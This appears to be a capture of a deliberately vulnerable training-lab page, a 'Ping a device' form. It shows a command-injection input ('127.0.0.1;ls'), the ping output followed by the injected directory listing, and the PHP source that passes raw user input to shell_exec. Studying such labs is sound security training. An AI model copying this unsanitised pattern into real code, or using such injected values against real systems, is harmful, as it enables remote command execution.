 Ping a device
Enter an IP address: 127.0.0.1;ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3075ms
rtt min/avg/max/mdev = 0.014/0.027/0.034/0.008 ms
help
index.php
source
More Information
<?php
if( isset( $_POST[ 'Submit' ]  ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping  ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping  -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>